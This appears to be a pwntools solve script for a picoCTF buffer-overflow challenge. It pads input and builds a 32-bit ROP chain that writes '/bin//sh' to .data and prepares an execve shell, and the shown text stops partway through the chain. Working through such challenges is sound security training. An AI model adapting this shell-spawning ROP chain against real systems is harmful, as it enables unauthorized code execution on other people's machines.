 solve.py
1 #!/usr/bin/env python3
2
3 from pwn import *
4 from struct import pack
5
6 rhost = 'saturn.picoctf.net'
7 rport = 50083
8
9 binary = context.binary = ELF('./vuln')
10
11 r = binary.process()
12 r = remote(rhost,rport)
13 # gdb.attach(r,"""
14 # break main
15 # """)
16
17 junk = b'A'*28
18
19 r.readline()
20
21 # addr_got_printf = p32(binary.got.printf)
22
23 # addr_vuln = p32(binary.symbols.vuln)
24 # addr_main = p32(binary.symbols.main)
25 # pop_edi_ret = p32(0x0804b28f)
26
27 p = junk
28 p += pack('<I', 0x080583c9) # pop edx ; pop ebx ; ret
29 p += pack('<I', 0x080e5060) # @ .data
30 p += pack('<I', 0x41414141) # padding
31 p += pack('<I', 0x080b074a) # pop eax ; ret
32 p += b'/bin'
33 p += pack('<I', 0x08059102) # mov dword ptr [edx], eax ; ret
34 p += pack('<I', 0x080583c9) # pop edx ; pop ebx ; ret
35 p += pack('<I', 0x080e5064) # @ .data + 4
36 p += pack('<I', 0x41414141) # padding
37 p += pack('<I', 0x080b074a) # pop eax ; ret
38 p += b'//sh'
39 p += pack('<I', 0x08059102) # mov dword ptr [edx], eax ; ret
40 p += pack('<I', 0x080583c9) # pop edx ; pop ebx ; ret
41 p += pack('<I', 0x080e5068) # @ .data + 8
42 p += pack('<I', 0x41414141) # padding
43 p += pack('<I', 0x0804fb90) # xor eax, eax ; ret
44 p += pack('<I', 0x08059102) # mov dword ptr [edx], eax ; ret
45 p += pack('<I', 0x08049022) # pop ebx ; ret
46 p += pack('<I', 0x080e5060) # @ .data
47 p += pack('<I', 0x08049e39) # pop ecx ; ret
48 p += pack('<I', 0x080e5068) # @ .data + 8